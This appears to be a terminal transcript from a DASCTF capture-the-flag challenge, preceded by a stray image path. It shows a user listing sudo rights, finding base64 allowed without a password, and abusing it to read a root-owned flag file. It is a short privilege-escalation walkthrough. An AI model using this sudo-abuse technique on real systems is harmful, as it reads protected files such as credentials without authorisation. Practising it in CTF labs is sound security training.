 $ sudo -l
sudo -l
sudo: unable to resolve host 983a20f194b2: Temporary failure in name resolution
Matching Defaults entries for ctf on 983a20f194b2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User ctf may run the following commands on 983a20f194b2:
    (ALL) NOPASSWD: /usr/bin/base64
$ sudo base64 "/f1111llaaa444Aaag9gggg" | base64 --decode
sudo base64 "/f1111llaaa444Aaag9gggg" | base64 --decode
sudo: unable to resolve host 983a20f194b2: Temporary failure in name resolution
DASCTF{08388125046801743406405270614746}
$